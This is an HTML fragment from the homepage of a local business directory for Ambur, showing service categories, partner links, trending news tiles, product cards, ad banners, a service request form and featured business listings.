							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://amburads.com/Ambur /Real Estate" title="Real Estate in Ambur " class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/ser5.webp" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://amburads.com/Ambur /Travel" title="Cab Booking in Ambur " class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/online-shopping.webp" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://amburads.com/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://amburads.com/" title="ambur Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/ambur.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>ambur Ads</h5>
								<p>73 Cities . 2769 Listings . 2260 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://amburads.com/blog/ஆம்பூர்-அருகே-குமாரமங்கலம்-பகுதியில்-கன-மழை/18"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1736143410Untitled-1.png" alt="ஆம்பூர் அருகே குமாரமங்கலம் பகுதியில் கன மழை" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>ஆம்பூர் அருகே குமாரமங்கலம் பகுதியில் கன மழை</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/How-much-is-the-code-collection-after-50-days?-Official-announcement!/17"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1728533554b2.avif" alt="How much is the code collection after 50 days? Official announcement!" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>How much is the code collection after 50 days? Official announcement!</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/நர்சிங்-படிப்பிற்கான-நுழைவுத்தேர்வு-தேதி-அறிவிப்பு/16"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1717734427nursing-1.jpg" alt="நர்சிங் படிப்பிற்கான நுழைவுத்தேர்வு தேதி அறிவிப்பு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>நர்சிங் படிப்பிற்கான நுழைவுத்தேர்வு தேதி அறிவிப்பு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/சர்வதேச-கிரிக்கெட்டில்-விராட்-கோலியின்-மாபெரும்-சாதனையை-தகர்த்த-பாபர்-அசாம்/15"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1717731763ipl.webp" alt="சர்வதேச கிரிக்கெட்டில் விராட் கோலியின் மாபெரும் சாதனையை தகர்த்த பாபர் அசாம்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>சர்வதேச கிரிக்கெட்டில் விராட் கோலியின் மாபெரும் சாதனையை தகர்த்த பாபர் அசாம்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/Apple-iOS-18-update-release-date/14"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1717573194110663140.webp" alt="Apple iOS 18 update release date" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Apple iOS 18 update release date</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/news01.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/sports01.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/movies01.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/tvshow.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/lifestyle.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="Ambur Ads" target="_blank">
										<img class="lazyload" data-src="https://amburads.com/assets/advertise/red2.png" class="img-responsive center" alt="Ambur Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Hotel" title="Hotels & Resorts in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/15.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (34)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Hospital" title="Hospitals in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/13.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (141)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/9.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Property" title="Property in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/12.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Automobile" title="Automobiles in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/2.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (2)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/6.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (31)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/16.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (15)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Sport" title="Sports in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/8.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (8)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="Ambur Ads" target="_blank">
									<img class="lazyload" data-src="https://amburads.com/assets/advertise/red2.png" class="img-responsive center" alt="Ambur Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
					<a href="https://tirupathurads.com/" target="_blank" title="Tirupathur Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/tiru.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Tirupathur Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://yelagiriads.com/" target="_blank" title="Yelagiri Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/yela.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Yelagiri Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://velloreads.com/" target="_blank" title="Vellore Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/vel.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Vellore Ads</h5>
								<p>14 Cities . 6000 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://gudiyathamads.com/" target="_blank" title=" Gudiyatham Ads ">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/gud.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Gudiyatham Ads</h5>
								<p>12 Cities . 4152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://chittoorads.com/" target="_blank" title="Chittoor Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/chit.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chittoor Ads</h5>
								<p>24 Cities . 1152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/7.webp" alt="Ambur Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/5.webp" alt="Ambur Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/6.webp" alt="Ambur Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="Ambur Ads" target="_blank">
										<img class="lazyload" data-src="https://amburads.com/assets/advertise/red3.png" class="img-responsive center" alt="Ambur Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1641612949Untitled-2.jpg" alt="Redback IT Solutions Private Limited in Ambur " title="Redback IT Solutions Private Limited in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Redback-IT-Solutions-Private-Limited/2807"><h3 title="Redback IT Solutions Private Limited in Ambur ">Redback IT Solutions Private...</h3></a>

									<h4 title="IT Solutions in Ambur ">IT Solutions</h4>
																		<p title="Ambur">Ambur</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 10726</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2807"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2807" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Redback-IT-Solutions-Private-Limited/2807" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1619842465software.jpg" alt="Redback Studios Webdesign digital marketing seo in Ambur " title="Redback Studios Webdesign digital marketing seo in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Redback-Studios-Webdesign-digital-marketing-seo/1814"><h3 title="Redback Studios Webdesign digital marketing seo in Ambur ">Redback Studios Webdesign...</h3></a>

									<h4 title="Software Company in Ambur ">Software Company</h4>
